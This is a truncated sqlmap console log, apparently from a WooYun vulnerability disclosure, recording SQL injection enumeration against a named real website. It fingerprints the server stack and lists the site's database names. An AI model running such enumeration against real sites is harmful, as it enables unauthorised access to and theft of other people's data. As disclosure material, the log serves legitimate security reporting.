 F:\wooyun\sqlmap\sqlmap.exe
:50] [INFO] the back-end DBMS is MySQL
rver operating system: Linux CentOS
plication technology: Apache 2.2.15
nd DBMS: MySQL 5.0.11
:50] [INFO] fetching database names
:50] [INFO] fetching number of databases
:50] [WARNING] running in a single-thread mode. Please consider usag
ption '--threads' for faster data retrieval
got a 302 redirect to 'http://www.metrohk.com.hk:80/index.php'. Do
nt to follow? [Y/n] n
:55] [WARNING] reflective value(s) found and filtering out
:31] [INFO] retrieved: information_schema
:16] [INFO] retrieved: admin_metro_test
:51] [INFO] retrieved: cpns
:42] [INFO] retrieved: innodb
:23] [INFO] retrieved: metropop
:49] [INFO] retrieved: mysql
:10] [INFO] retrieved: performance_schema
:25] [INFO] retrieved: tmp
:00] [INFO] retrieved: wp_popd
:01] [INFO] retrieved: wp_prosperity
ble databases [10]:
min_metro_test
ns
formation_schema
nodb
tropop
sql
rformance_schema
p
_popd
_prosperity
:42] [INFO] fetched data logged to text files under 'F:\wooyun\sqlma
output\www.metrohk.com.hk'
www.wooyun.org